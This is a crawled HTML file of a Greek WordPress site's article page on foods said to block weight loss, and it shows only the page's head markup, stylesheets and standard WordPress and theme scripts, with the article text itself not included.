

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atakatv.gr/2019/12/11/%CE%B1%CF%85%CF%84%CE%AD%CF%82-%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9-%CE%BF%CE%B9-61-%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%80%CE%BF%CF%85-%CE%BC%CF%80%CE%BB%CE%BF%CE%BA%CE%AC%CF%81%CE%BF%CF%85/
body_size: 35019
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Αυτές είναι οι 6+1 τροφές που «μπλοκάρουν» την απώλεια βάρους | Ataka TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://atakatv.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ataka TV" href="https://atakatv.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Ataka TV" href="https://atakatv.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Ataka TV &raquo; Αυτές είναι οι 6+1 τροφές που «μπλοκάρουν» την απώλεια βάρους" href="https://atakatv.gr/2019/12/11/%ce%b1%cf%85%cf%84%ce%ad%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf%ce%b9-61-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%bc%cf%80%ce%bb%ce%bf%ce%ba%ce%ac%cf%81%ce%bf%cf%85/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atakatv.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://atakatv.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://atakatv.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://atakatv.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C500%2C500italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C100italic%2C200%2C200italic%2C300italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900italic&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://atakatv.gr/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://atakatv.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://atakatv.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://atakatv.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip/demo_style.css?ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://atakatv.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=315dfeb33c98e6d36cfd457b4f4f891d' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/atakatv.gr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"","onScrollOffset":"100","onClick":"","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://atakatv.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.49" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://atakatv.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atakatv.gr/wp-json/wp/v2/posts/28831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atakatv.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://atakatv.gr/2019/12/11/%ce%b1%cf%85%cf%84%ce%ad%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf%ce%b9-61-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%bc%cf%80%ce%bb%ce%bf%ce%ba%ce%ac%cf%81%ce%bf%cf%85/" />
<link rel='shortlink' href='https://atakatv.gr/?p=28831' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atakatv.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatakatv.gr%2F2019%2F12%2F11%2F%25ce%25b1%25cf%2585%25cf%2584%25ce%25ad%25cf%2582-%25ce%25b5%25ce%25af%25ce%25bd%25ce%25b1%25ce%25b9-%25ce%25bf%25ce%25b9-61-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25ce%25bc%25cf%2580%25ce%25bb%25ce%25bf%25ce%25ba%25ce%25ac%25cf%2581%25ce%25bf%25cf%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atakatv.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatakatv.gr%2F2019%2F12%2F11%2F%25ce%25b1%25cf%2585%25cf%2584%25ce%25ad%25cf%2582-%25ce%25b5%25ce%25af%25ce%25bd%25ce%25b1%25ce%25b9-%25ce%25bf%25ce%25b9-61-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25ce%25bc%25cf%2580%25ce%25bb%25ce%25bf%25ce%25ba%25ce%25ac%25cf%2581%25ce%25bf%25cf%2585%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://atakatv.gr/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"eecd8fd6f6","wpRestUrl":"https:\/\/atakatv.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/atakatv.gr\/wp-admin\/","wpRestNonce":"eecd8fd6f6","wpRestUrl":"https:\/\/atakatv.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/atakatv.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/atakatv.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff00fa";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="243c150e95";
